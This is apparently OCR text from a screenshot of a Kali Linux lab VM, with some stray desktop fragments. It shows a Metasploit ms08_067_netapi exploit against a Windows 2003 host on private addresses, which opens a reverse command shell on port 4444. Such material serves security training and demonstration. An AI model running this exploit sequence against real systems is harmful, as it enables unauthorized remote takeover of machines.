 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Thu Mar 1, 1:43 PM roo
Computer
root@kali-Plus: ~
File Edit View Search Terminal Help
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 10.0.0.50:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2003 - Service Pack 2 - lang:Unknown
[*] We could not detect the language pack, defaulting to English
[*] Selected Target: Windows 2003 SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Command shell session 1 opened (10.0.0.50:4444 -> 10.0.0.53:1887) at 2018-03
-01 13:41:35 -0500
KALI LINUX
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
"the quieter you become, the more you are able to hear"
C:\WINDOWS\system32>
Right Al